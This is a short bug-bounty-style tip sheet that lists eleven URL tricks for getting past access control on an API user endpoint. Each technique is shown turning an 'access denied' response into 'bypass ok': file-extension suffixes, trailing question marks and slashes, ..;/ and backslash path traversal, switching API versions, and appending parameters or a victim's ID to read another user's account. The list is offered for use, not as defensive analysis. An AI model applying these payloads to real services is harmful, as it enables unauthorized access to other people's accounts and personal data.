 If you want to bypass endpoint always try to use own methodology.
Example:
1.https://site.com/api/v1/users/redactid -> access denied
↓
https://site.com/api/v1/users/redactid.json -> bypass ok
2.https://site.com/api/v1/users/redactid -> access denied
↓
https://site.com/api/v1/users/redactid? -> bypass ok
3.https://site.com/api/v1/users/redactid -> access denied
↓
https://site.com/api/v1/users/redactid..;/ -> bypass ok
4.https://site.com/api/v1/users/redactid -> access denied
↓
https://site.com/api/v1/users/redactid\..\.\getUser -> bypass ok
5.https://site.com/api/v1/users/redactid -> access denied
https://site.com/api/v1/users/redactid/ -> bypass ok
6.https://site.com/api/v1/users/redactid? -> access denied
↓
https://site.com/api/v1/users/redactid?? -> bypass ok
7.https://site.com/api/v1/users/redactid -> access denied
↓
https://site.com/api/v2/users/redactid -> bypass ok
or
https://site.com/api/v3/users/redactid -> bypass ok
8.https://site.com/api/v1/users/redactid -> access denied
↓
https://site.com/api/v1/users/redactid&accountdetails -> bypass ok
or
https://site.com/api/v1/users/redactid&accountdetails=redactid -> bypass ok
9.https://site.com/api/v1/users/victimuid -> access denied
↓
https://site.com/api/v1/users/youruid&victimuid -> bypass ok
10. https://site.com/api/v1/users/victim?id=BAEILsaqQhk -> access denied
↓
https://site.com/api/v1/users/your?id=UAEILsdUF50&victim?id=BAEILsaqQhk -> bypass ok
11. https://www.site.com/api/v1/users/redactid -> access denied
↓
https://site.com/api/v1/users/redactid/email -> bypass ok
Ots安全